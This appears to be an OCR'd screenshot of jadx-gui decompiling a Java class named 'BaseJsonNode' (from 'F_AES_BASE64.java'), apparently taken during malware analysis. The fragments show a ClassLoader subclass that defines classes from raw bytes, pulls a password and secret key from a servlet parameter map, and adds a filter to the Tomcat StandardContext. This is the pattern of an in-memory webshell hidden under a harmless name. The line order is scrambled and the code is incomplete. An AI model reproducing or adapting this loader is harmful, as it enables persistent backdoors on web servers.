 *BaseJsonNode - jadx-gui
工具
BaseJsonNode
46 public Class Q(byte[] b) {
47 return super.defineClass(b, 0, b.length);
}
48
/* compiled from: F_AES_BASE64.java */
/* loaded from: BaseJsonNode.class */
public class BaseJsonNode extends ClassLoa
31 ', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', '
52 private static FilterConfig filterConf) {
53 super(loader);
31 this.toBase64 = new char[]{'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', '
}
58 public boolean equals(Object obj) {
try {
59 this.parameterMap = (HashMap) obj;
60 this.servletContext = (ServletContext) this.parameterMap.get("servletContext");
61 this.Pwd = get("pwd");
62 this.ck = get("ck");
63 this.secretKey = get("secretKey");
67 return true;
} catch (Exception e) {
65 return false;
}
}
70 public String toString() {
71 this.parameterMap.put("result", addFilter(this, getStandardContext()).getBytes());
72 this.parameterMap = null;
73 return "";
}